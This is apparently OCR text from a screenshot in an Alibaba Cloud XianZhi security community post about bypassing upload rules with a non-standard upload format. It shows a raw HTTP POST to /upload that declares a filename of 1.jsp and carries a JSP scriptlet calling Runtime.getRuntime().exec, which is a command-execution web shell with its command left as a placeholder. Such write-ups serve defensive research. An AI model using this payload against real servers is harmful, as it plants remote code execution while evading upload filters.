 规则绕过特殊案例-非标准上传格式
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
Request
Pretty Raw Hex
1 POST /upload HTTP/1.1
2 Host:
3 filename: 1.jsp
4
5 <% Runtime.getRuntime().exec('xxx');%>
6
先知社区